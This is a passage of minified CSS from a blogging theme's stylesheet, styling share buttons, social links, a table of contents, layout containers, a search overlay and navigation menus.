.pk-share-buttons-count{color:var(--pk-share-bold-link-hover-count-color);}.pk-share-buttons-scheme-bold .pk-share-buttons-twitter .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link{color:#00aced;}.pk-share-buttons-scheme-bold .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#0087ba;}.pk-share-buttons-scheme-bold .pk-share-buttons-facebook .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link{color:#3b5998;}.pk-share-buttons-scheme-bold .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#2d4373;}.pk-share-buttons-scheme-bold .pk-share-buttons-fb-messenger .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link{color:#0084ff;}.pk-share-buttons-scheme-bold .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{color:#006acc;}.pk-share-buttons-scheme-bold .pk-share-buttons-linkedin .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link{color:#007bb6;}.pk-share-buttons-scheme-bold .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-linkedin .pk-share-buttons-link:hover{color:#005983;}.pk-share-buttons-scheme-bold .pk-share-buttons-pinterest .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link{color:#cb2027;}.pk-share-buttons-scheme-bold .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#9f191f;}.pk-share-buttons-scheme-bold .pk-share-buttons-whatsapp .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link{color:#29a628;}.pk-share-buttons-scheme-bold .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{color:#1f7d1e;}.pk-share-buttons-scheme-bold .pk-share-buttons-telegram .pk-share-buttons-link,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link{color:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-telegram .pk-share-buttons-link:hover{color:#1c88bd;}@media (min-width: 720px){.pk-share-buttons-wrap .pk-share-buttons-item.pk-share-buttons-whatsapp,.pk-share-buttons-wrap .pk-share-buttons-item.pk-share-buttons-fb-messenger{display:none;}}.pk-mobile-share-overlay{background:transparent;transition:.5s;z-index:99996;}.pk-social-links-wrap{--pk-social-link-color:#000;--pk-social-links-label-color:rgba(0,0,0,.3);--pk-social-links-icon-color:inherit;--pk-social-links-title-color:inherit;--pk-social-nav-count-color:rgba(0,0,0,.5);--pk-social-bold-title-color:#000;--pk-social-inverse-link-color:#fff;--pk-social-light-bg-link-background:#f8f9fa;--pk-social-light-bg-hover-color:#fff;--pk-social-light-bg-hover-title-color:#fff;--pk-social-light-bg-hover-label-color:rgba(255,255,255,.75);--pk-social-light-bg-hover-count-color:rgba(255,255,255,.75);--pk-social-bold-bg-link-color:#fff;--pk-social-dark-link-background:#000;--pk-social-dark-link-color:#fff;--pk-social-dark-link-hover-background:#1a1919;--pk-social-light-rounded-icon-background:#f8f9fa;--pk-social-light-rounded-title-color:#000;--pk-social-bold-rounded-icon-background:#f8f9fa;--pk-social-bold-rounded-icon-color:#fff;--pk-social-bold-rounded-title-color:#000;--pk-social-dark-rounded-link-background:#000;--pk-social-dark-rounded-link-color:#fff;--pk-social-dark-rounded-link-hover-background:#1a1919;--pk-social-links-title-font-size:.875rem;--pk-social-vertical-icon-font-size:110%;}.pk-social-links-items{display:flex;flex-wrap:wrap;margin:0 -.125rem;}.pk-social-links-item{display:flex;}.pk-social-links-item{padding:0 .125rem .125rem;}.pk-social-links-item .pk-social-links-link{display:flex;flex-grow:1;flex-direction:column;align-items:center;height:100%;line-height:1;text-align:center;color:var(--pk-social-link-color);border:none !important;text-decoration:none !important;box-shadow:none !important;transition:background-color .2s;}.pk-social-links-icon,.pk-social-links-count,.pk-social-links-label,.pk-social-links-title{transition:color .2s;}.pk-social-links-twitter .pk-social-links-link:hover{color:#00aced;}.pk-social-links-facebook .pk-social-links-link:hover{color:#3b5998;}.pk-social-links-instagram .pk-social-links-link:hover{color:#675144;}.pk-social-links-pinterest .pk-social-links-link:hover{color:#cb2027;}.pk-social-links-mail .pk-social-links-link:hover{color:#121212;}.pk-social-links-template-nav .pk-social-links-items{display:flex;flex-wrap:wrap;justify-content:flex-start;margin:0 -.225rem;}.pk-social-links-template-nav .pk-social-links-item{padding:0 .225rem;}.pk-social-links-template-nav .pk-social-links-item:not(:last-child){margin-right:.25rem;}.pk-social-links-template-nav .pk-social-links-item a{display:flex;flex-direction:row;align-items:center;line-height:1;}.pk-social-links-template-nav .pk-social-links-icon{margin-top:0;}.pk-toc{--pk-toc-box-background:#e9ecef;--pk-toc-box-color:#495057;--pk-toc-box-small-background:#ced4da;--pk-toc-box-border-radius:50%;--pk-toc-box-small-border-radius:0;--pk-toc-ol-line-height:1.5;--pk-toc-ol-font-size:1rem;--pk-toc-ol-ol-font-size:.875rem;--pk-toc-box-font-size:.875rem;--pk-toc-box-font-weight:600;--pk-toc-box-line-height:1;--pk-toc-widget-active-font-weight:bold;}.pk-toc:not(:last-child){margin-bottom:1.5rem;}.pk-toc:not(:first-child){margin-top:1.5rem;}.pk-toc-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.5rem;}.pk-toc > ol:not(:first-child){margin-top:1.5rem;}.pk-toc > ol:not(:last-child){margin-bottom:1.5rem;}.pk-toc > ol:last-child{margin-bottom:0;}.pk-toc ol{line-height:var(--pk-toc-ol-line-height);font-size:var(--pk-toc-ol-font-size);counter-reset:ol;}.pk-toc ol,.editor-styles-wrapper .pk-toc ol{list-style:none;}.pk-toc ol li:not(:first-child){margin-top:.5rem;}.pk-toc ol > li{position:relative;padding-left:2.5rem;}.pk-toc ol > li:before{display:flex;align-items:center;justify-content:center;position:absolute;left:0;top:0;width:1.5rem;height:1.5rem;content:counter(ol);counter-increment:ol;background-color:var(--pk-toc-box-background);color:var(--pk-toc-box-color);font-size:var(--pk-toc-box-font-size);font-weight:var(--pk-toc-box-font-weight);line-height:var(--pk-toc-box-line-height);border-radius:var(--pk-toc-box-border-radius);}.pk-toc ol ol{list-style:none;margin-top:.5rem;margin-bottom:.5rem;margin-left:0;padding-left:0;font-size:var(--pk-toc-ol-ol-font-size);}.pk-toc ol ol > li:not(:first-child){margin-top:.25rem;}.pk-toc ol ol > li{position:relative;padding-left:2.5rem;}.pk-toc ol ol > li:before{background:var(--pk-toc-box-small-background);display:flex;align-items:center;justify-content:center;position:absolute;left:0;left:1rem;top:0;line-height:1;content:"";width:.25rem;height:.25rem;margin-top:.6666666667rem;border-radius:var(--pk-toc-box-small-border-radius);}.powerkit_toc_widget ol{padding-left:0;}*,*::before,*::after{box-sizing:border-box;}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;}[tabindex="-1"]:focus{outline:0 !important;}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem;}p{margin-top:0;margin-bottom:1rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}b,strong{font-weight:bolder;}a{color:#007bff;text-decoration:none;background-color:transparent;}a:hover{color:#0056b3;text-decoration:none;}figure{margin:0 0 1rem;}img{vertical-align:middle;border-style:none;}label{display:inline-block;margin-bottom:.5rem;}button{border-radius:0;}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none;}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0;}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{outline-offset:-2px;-webkit-appearance:none;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}[hidden]{display:none !important;}:root,[data-scheme="default"]{--cs-palette-color-black:#000;--cs-palette-color-cyan-bluish-gray:#abb8c3;--cs-palette-color-white:#fff;--cs-palette-color-secondary:#f8f8f8;--cs-palette-color-pale-pink:#f78da7;--cs-palette-color-vivid-red:#ce2e2e;--cs-palette-color-luminous-vivid-orange:#ff6900;--cs-palette-color-luminous-vivid-amber:#fcb902;--cs-palette-color-light-green-cyan:#7bdcb5;--cs-palette-color-vivid-green-cyan:#01d083;--cs-palette-color-pale-cyan-blue:#8ed1fc;--cs-palette-color-vivid-cyan-blue:#0693e3;--cs-palette-color-vivid-purple:#9b51e0;}[data-scheme="dark"]{--cs-palette-color-black:#fff;--cs-palette-color-white:#000;--cs-palette-color-secondary:#1e1e1e;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],optgroup,select,textarea{display:block;width:100%;padding:.375rem 1rem;border:1px transparent solid;font-size:.85rem !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.button{cursor:pointer;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color:transparent;text-decoration:none !important;border:1px solid transparent;padding:.375rem 1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion: reduce){button,input[type="button"],input[type="reset"],input[type="submit"],.button{transition:none;}}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:hover,.button:focus{border-color:transparent;}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,.button:focus{outline:0;}.button-primary{color:white;background-color:black;}.button-effect{display:inline-block;position:relative;overflow:hidden;}.button-effect span{transition:all .2s ease;}.button-effect span:first-child{display:block;transform:translate(0);}.button-effect span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%);}.button-effect:hover span:first-child,button:hover .button-effect span:first-child{transform:translateY(-200%);}.button-effect:hover span:last-child,button:hover .button-effect span:last-child{transform:translateY(-100%) translateX(-50%);}.button-effect span > i{display:inline-block;font-size:1rem;vertical-align:middle;}.form-control{transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none;}}.form-control:focus{outline:none;border-color:#80bdff;}.cs-input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.cs-input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0;}.cs-input-group .button{line-height:1.5rem;}.nav{flex-wrap:wrap;padding:0;margin-bottom:0;}@font-face{font-family:"cs-icons";src:url("https://insidexpress.com/content/themes/authentic/css/fonts/icons.ttf") format("truetype"),url("https://insidexpress.com/content/themes/authentic/css/fonts/icons.woff") format("woff"),url("https://insidexpress.com/content/themes/authentic/css/fonts/icons.svg#icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cs-icon-"],[class*="cs-icon-"]{font-family:"cs-icons" !important;font-weight:normal;font-style:normal;font-variant:normal;line-height:1;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.cs-icon-arrow-right:before{content:"";}.cs-icon-cross:before{content:"";}.cs-icon-clock:before{content:"";}.cs-icon-search:before{content:"";}.cs-icon-menu:before{content:"";}body{overflow-x:hidden;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.125;}a{transition:color .2s ease;}.main-content .entry-content > *:last-child:after,.main-content .entry-summary > *:last-child:after{content:"";clear:both;display:table;}.main-content .entry-content > *,.main-content .entry-content .wp-block-column > *,.main-content .entry-content .wp-block-group__inner-container > *,.main-content .entry-content .wp-block-cover__inner-container > *,.main-content .entry-content .wp-block-media-text__content > *,.main-content .entry-content .cnvs-block-column-inner > div > *,.main-content .entry-content .cnvs-block-section-content-inner > *,.main-content .entry-content .cnvs-block-section-sidebar-inner > *,.main-content .entry-summary > *,.main-content .entry-summary .wp-block-column > *,.main-content .entry-summary .wp-block-group__inner-container > *,.main-content .entry-summary .wp-block-cover__inner-container > *,.main-content .entry-summary .wp-block-media-text__content > *,.main-content .entry-summary .cnvs-block-column-inner > div > *,.main-content .entry-summary .cnvs-block-section-content-inner > *,.main-content .entry-summary .cnvs-block-section-sidebar-inner > *{margin-top:32px;margin-bottom:32px;}@media (min-width: 760px){.main-content .entry-content > *,.main-content .entry-content .wp-block-column > *,.main-content .entry-content .wp-block-group__inner-container > *,.main-content .entry-content .wp-block-cover__inner-container > *,.main-content .entry-content .wp-block-media-text__content > *,.main-content .entry-content .cnvs-block-column-inner > div > *,.main-content .entry-content .cnvs-block-section-content-inner > *,.main-content .entry-content .cnvs-block-section-sidebar-inner > *,.main-content .entry-summary > *,.main-content .entry-summary .wp-block-column > *,.main-content .entry-summary .wp-block-group__inner-container > *,.main-content .entry-summary .wp-block-cover__inner-container > *,.main-content .entry-summary .wp-block-media-text__content > *,.main-content .entry-summary .cnvs-block-column-inner > div > *,.main-content .entry-summary .cnvs-block-section-content-inner > *,.main-content .entry-summary .cnvs-block-section-sidebar-inner > *{margin-top:32px;margin-bottom:32px;}}.main-content .entry-content > *:first-child,.main-content .entry-content .wp-block-column > *:first-child,.main-content .entry-content .wp-block-group__inner-container > *:first-child,.main-content .entry-content .wp-block-cover__inner-container > *:first-child,.main-content .entry-content .wp-block-media-text__content > *:first-child,.main-content .entry-content .cnvs-block-column-inner > div > *:first-child,.main-content .entry-content .cnvs-block-section-content-inner > *:first-child,.main-content .entry-content .cnvs-block-section-sidebar-inner > *:first-child,.main-content .entry-summary > *:first-child,.main-content .entry-summary .wp-block-column > *:first-child,.main-content .entry-summary .wp-block-group__inner-container > *:first-child,.main-content .entry-summary .wp-block-cover__inner-container > *:first-child,.main-content .entry-summary .wp-block-media-text__content > *:first-child,.main-content .entry-summary .cnvs-block-column-inner > div > *:first-child,.main-content .entry-summary .cnvs-block-section-content-inner > *:first-child,.main-content .entry-summary .cnvs-block-section-sidebar-inner > *:first-child{margin-top:0;}.main-content .entry-content > *:last-child,.main-content .entry-content .wp-block-column > *:last-child,.main-content .entry-content .wp-block-group__inner-container > *:last-child,.main-content .entry-content .wp-block-cover__inner-container > *:last-child,.main-content .entry-content .wp-block-media-text__content > *:last-child,.main-content .entry-content .cnvs-block-column-inner > div > *:last-child,.main-content .entry-content .cnvs-block-section-content-inner > *:last-child,.main-content .entry-content .cnvs-block-section-sidebar-inner > *:last-child,.main-content .entry-summary > *:last-child,.main-content .entry-summary .wp-block-column > *:last-child,.main-content .entry-summary .wp-block-group__inner-container > *:last-child,.main-content .entry-summary .wp-block-cover__inner-container > *:last-child,.main-content .entry-summary .wp-block-media-text__content > *:last-child,.main-content .entry-summary .cnvs-block-column-inner > div > *:last-child,.main-content .entry-summary .cnvs-block-section-content-inner > *:last-child,.main-content .entry-summary .cnvs-block-section-sidebar-inner > *:last-child{margin-bottom:0;}.main-content .entry-content .cnvs-block-posts,.main-content .entry-summary .cnvs-block-posts{margin-top:48px;margin-bottom:48px;}@media (min-width: 760px){.main-content .entry-content .cnvs-block-posts,.main-content .entry-summary .cnvs-block-posts{margin-top:48px;margin-bottom:48px;}}.main-content .entry-content .cnvs-block-posts:first-child,.main-content .entry-summary .cnvs-block-posts:first-child{margin-top:0;}.main-content .entry-content .cnvs-block-posts:last-child,.main-content .entry-summary .cnvs-block-posts:last-child{margin-bottom:0;}.main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,.main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading{margin-top:64px;}@media (min-width: 760px){.main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,.main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading{margin-top:64px;}.main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading:first-child,.main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading:first-child{margin-top:0;}}.main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts,.main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts{margin-top:32px;}.main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts:first-child,.main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts:first-child{margin-top:0;}.main-content .entry-content .entry-content,.main-content .entry-content .entry-summary,.main-content .entry-summary .entry-content,.main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit;}@media (min-width: 760px){.main-content .entry-content .entry-content,.main-content .entry-content .entry-summary,.main-content .entry-summary .entry-content,.main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit;}}.entry-content{line-height:1.75;}.entry-content > a,.entry-content > p > a,.entry-content > ul li > a,.entry-content > ol li > a,.entry-content > p > em > a,.entry-content > p > strong > a,.entry-content .cnvs-block-column-inner > p > a,.entry-content .cnvs-block-column-inner > p > strong > a{text-decoration:underline;}.entry-content > a:hover,.entry-content > a:focus,.entry-content > p > a:hover,.entry-content > p > a:focus,.entry-content > ul li > a:hover,.entry-content > ul li > a:focus,.entry-content > ol li > a:hover,.entry-content > ol li > a:focus,.entry-content > p > em > a:hover,.entry-content > p > em > a:focus,.entry-content > p > strong > a:hover,.entry-content > p > strong > a:focus,.entry-content .cnvs-block-column-inner > p > a:hover,.entry-content .cnvs-block-column-inner > p > a:focus,.entry-content .cnvs-block-column-inner > p > strong > a:hover,.entry-content .cnvs-block-column-inner > p > strong > a:focus{text-decoration:none;}.cs-d-none{display:none !important;}@media (min-width: 1120px){.cs-d-lg-none{display:none !important;}.cs-d-lg-block{display:block !important;}}#content[tabindex="-1"]:focus{outline:0;}.cs-container{width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}@media (min-width: 760px){.cs-container{max-width:720px;}}@media (min-width: 1020px){.cs-container{max-width:1000px;}}@media (min-width: 1120px){.cs-container{max-width:1080px;}}@media (min-width: 1240px){.cs-container{max-width:1200px;}}.cs-container-fluid{width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}@media (min-width: 1020px){.layout-sidebar .main-content{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px;}.layout-sidebar .content-area{position:relative;width:100%;padding-right:20px;padding-left:20px;flex:0 0 660px;max-width:660px;min-width:0;}.layout-sidebar .sidebar-area{position:relative;width:100%;padding-right:20px;padding-left:20px;flex:0 0 340px;max-width:340px;min-width:0;}}@media (min-width: 1120px){.layout-sidebar .content-area{flex:0 0 720px;max-width:720px;}.layout-sidebar .sidebar-area{flex:0 0 360px;max-width:360px;}}@media (min-width: 1240px){.layout-sidebar .content-area{flex:0 0 840px;max-width:840px;}}@media (min-width: 1120px){.layout-sidebar-right .sidebar-area{padding-left:40px;}}.site-content{margin-top:3rem;margin-bottom:3rem;}.post-sidebar{display:none;}.post-main{max-width:800px;margin-left:auto;margin-right:auto;}@media (min-width: 1240px){.post-sidebar-enabled .post-wrap{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px;}.post-sidebar-enabled .post-wrap .post-sidebar{display:block;position:relative;width:100%;padding-right:20px;padding-left:20px;flex:0 0 80px;max-width:80px;}.post-sidebar-enabled .post-wrap .post-main{position:relative;width:100%;padding-right:20px;padding-left:20px;flex:0 0 720px;max-width:720px;min-width:0;}}@media (max-width: 1019.98px){.layout-sidebar .content-area{margin-bottom:3rem;padding-bottom:3rem;border-bottom:1px #e9ecef solid;}}.sidebar-area .sidebar-1{margin-left:auto;margin-right:auto;}.sidebar-area .sidebar-2{display:none;}@media (min-width: 760px){.sidebar-area{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px;}.sidebar-area .sidebar{position:relative;position:initial;width:100%;padding-right:20px;padding-left:20px;flex:0 0 50%;max-width:50%;}.sidebar-area .sidebar-1{padding-right:40px;}.sidebar-area .sidebar-2{display:block;padding-left:39px;border-left:1px #e9ecef solid;}}@media (min-width: 1020px){.sidebar-area{margin-left:0;margin-right:0;}.sidebar-area .sidebar{flex:0 0 100%;max-width:100%;position:relative;}.sidebar-area .sidebar-1{padding-left:0;padding-right:0;}.sidebar-area .sidebar-2{display:none !important;}}@supports (position: sticky) or (position: -webkit-sticky){.sticky-sidebar-enabled .post-sidebar .pk-share-buttons-wrap{transition:.2s ease all;position:sticky;top:60px;}@media (min-width: 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-area{display:flex;flex-direction:column;}.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{position:relative;position:sticky;bottom:3rem;margin-top:auto;flex:0 0 auto;}}}@-moz-document url-prefix(){@media (min-width: 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{top:0;bottom:initial;margin-top:initial;flex:initial;transition:.4s ease all;}}}.footer-section > .cs-container > *{padding-top:3rem;padding-bottom:3rem;}.footer-section + .footer-section > .cs-container > *{border-top:1px #e9ecef solid;}.site-footer .site-logo,.site-footer .site-title{display:inline-block;margin-bottom:1rem;}.navbar-footer{margin-bottom:1rem;}.navbar-footer .navbar-nav{flex-direction:row;}@media (min-width: 760px){.site-logo + .navbar-footer,.site-title + .navbar-footer{float:right;}}@media (min-width: 1120px){.site-search-wrap{max-width:50%;margin-left:auto;margin-right:auto;}}.search-form .search-submit{border-top-left-radius:0;border-bottom-left-radius:0;}@-webkit-keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1);}100%{opacity:1;transform:scale(1);}}@keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1);}100%{opacity:1;transform:scale(1);}}#search{display:none;position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background:white;-webkit-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;-webkit-backface-visibility:hidden;}#search .form-container{margin-top:5rem;}@media (min-width: 760px){#search .form-container{position:fixed;top:50%;right:0;left:0;margin-top:-2rem;}}#search form{text-align:center;}#search form::after{display:block;clear:both;content:"";}#search input[type="search"]{width:100%;border:none;color:black;background:transparent;font-size:2rem;}@media (max-width: 759.98px){#search input[type="search"][name="s"]{font-size:2rem !important;}}#search input[type="search"]::-webkit-input-placeholder{color:black;text-align:center;}#search input[type="search"]:-moz-placeholder{color:black;text-align:center;}#search input[type="search"]:-ms-input-placeholder{color:black;text-align:center;}#search .cs-input-group{display:block;}#search .cs-input-group-btn{display:none;}#search p{margin-top:1rem;color:#dee2e6;font-size:.875rem;text-align:center;}#search .close{position:fixed;top:3rem;right:3rem;border:none;opacity:1;color:black;background:transparent;text-shadow:none;font-size:1.75rem;}#search .close:after{font-family:"cs-icons";content:"";}.offcanvas{overflow:hidden;position:fixed;height:100%;top:0;left:-320px;width:320px;background:white;display:flex;flex-direction:column;-webkit-overflow-scrolling:touch;z-index:2;transform:translate3d(0,0,0);}.offcanvas-header .navbar-toggle{float:right;margin-right:0;margin-left:1rem;transition:opacity .2s ease;}.offcanvas-header .navbar-brand{margin-left:20px;}.offcanvas-header .navbar-toggle{margin-right:20px;}.navbar-offcanvas{display:flex;align-items:center;justify-content:space-between;width:100%;}.navbar-offcanvas.navbar-border{border-top:none;}.offcanvas-sidebar{flex:1;overflow-x:hidden;overflow-y:auto;}.offcanvas-inner{padding:2rem;}.site-inner{position:relative;left:0;}.site-inner,.offcanvas,.offcanvas-push{transition:all .4s ease;}.site-overlay{display:none;}@-webkit-keyframes fade{0%{opacity:0;}100%{opacity:1;}}@keyframes fade{0%{opacity:0;}100%{opacity:1;}}.post-thumbnail{display:block;overflow:hidden;position:relative;background-position:center center;background-size:cover;text-align:center;}.post-thumbnail:before{display:block;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;opacity:0;content:"";transition:all .2s ease;}.post-thumbnail:hover:before{opacity:1;}.post-thumbnail > a{display:block;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;}.post-thumbnail .post-more{position:absolute;z-index:1;top:50%;right:2rem;left:2rem;margin:0;opacity:0;text-align:center;transition:all .2s .1s ease;transform:translateY(-50%);}.post-thumbnail .post-more .button-link{color:white;}.post-thumbnail:hover .post-more{opacity:1;}.post-thumbnail .post-meta{position:absolute;z-index:1;right:2rem;bottom:-10%;left:2rem;margin:0;padding:1rem 0;border-top:1px rgba(255,255,255,.2) solid;opacity:0;color:#e9ecef;transition:all .3s ease;}.post-thumbnail:hover .post-meta{bottom:0;opacity:1;}.post-more{margin-top:1.5rem;}.navbar-primary{background:#fff;}.navbar-primary{position:relative;z-index:999;}@media (max-width: 759.98px){.navbar-primary .cs-container{padding-right:0;padding-left:0;}.navbar-primary .cs-container .navbar{padding-right:20px;padding-left:20px;}}.navbar-primary .cs-container-fluid{width:100%;padding-right:0;padding-left:0;}.navbar-primary .cs-container-fluid .navbar{padding-right:20px;padding-left:20px;}.navbar-primary .navbar{display:flex;align-items:center;justify-content:space-between;flex-direction:row;position:relative;margin:0 auto;}.navbar-primary .navbar .navbar-nav{display:none;}.navbar-primary .navbar .navbar-search,.navbar-primary .navbar .navbar-brand{padding:.5rem 0;}@media (min-width: 1120px){.navbar-primary .navbar .navbar-nav{display:flex;}}.header-disabled .navbar-primary .navbar-brand{display:block;}.navbar-toggle{margin-right:2rem;padding:0;border:none;background:transparent;font-size:24px;line-height:1;cursor:pointer;}.navbar-search{font-size:18px;}.navbar-primary .navbar-search{margin-left:1rem;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-nav{height:100%;}.navbar-nav li{display:inline-block;position:relative;}.navbar-nav li a{display:block;}.navbar-nav > li{height:100%;}.navbar-nav > li > a{display:flex;align-items:center;height:100%;}.navbar-nav > li + li{margin-left:2rem;}.navbar-nav > li.menu-item-has-children > .sub-menu{visibility:hidden;opacity:0;top:100%;left:-9999px;z-index:10;}.navbar-nav > li.menu-item-has-children:not(.touch-device):hover > .sub-menu{display:block;opacity:1;visibility:visible;left:0;}.navbar-nav > li.menu-item-has-children > a:after{content:"";}.navbar-nav .menu-item-has-children > a{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;}.navbar-nav .menu-item-has-children > a:after{margin-left:.5rem;font-family:"cs-icons";font-size:12px;content:"";}.navbar-nav .sub-menu{display:block;position:absolute;margin:0;padding:1rem 0;text-align:left;list-style:none;}.navbar-nav .sub-menu > li{padding:0 1rem;}.navbar-nav .sub-menu a{min-width:200px;padding:.5rem .5rem;transition:.2s ease all;}.navbar-nav .sub-menu a:hover,.navbar-nav .sub-menu a:focus{padding-left:1.5rem;}.navbar-nav .sub-menu .sub-menu{top:-1rem;left:100%;left:100%;opacity:0;opacity:0;transition:all .2s ease;transform:translate3d(-.5rem,0,0);display:block;visibility:hidden;z-index:1;}.navbar-nav .sub-menu li:hover > .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);}.navbar-nav li:not(.touch-device):hover > .sub-menu{visibility:visible;opacity:1;}.navbar-lonely li.menu-item-has-children > a:after{display:none;}.topbar .navbar{display:flex;align-items:center;justify-content:space-between;flex-direction:row;}.navbar-col{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-grow:1;height:100%;}.navbar-col > div{display:flex;flex-wrap:nowrap;align-items:center;height:100%;}.navbar-col:first-child > div{margin-right:auto;}.navbar-col:first-child > div > *:last-child{margin-right:2rem;}.navbar-col:last-child > div{margin-left:auto;}.navbar-col:last-child > div > *:first-child{margin-left:2rem;}@media (min-width: 1120px){.navbar-primary{display:flex;}.navbar-primary.navbar-center .navbar-col,.navbar-primary.navbar-center .navbar-nav{flex-grow:1;}.topbar .col-left,.topbar .col-right{display:flex;flex-grow:1;}.topbar .col-left{justify-content:flex-start;}.topbar .col-right{justify-content:flex-end;}}@media (max-width: 1119.98px){.navbar-primary .navbar-col:first-child{justify-content:center;flex-grow:1;}.navbar-primary .navbar-col:first-child > 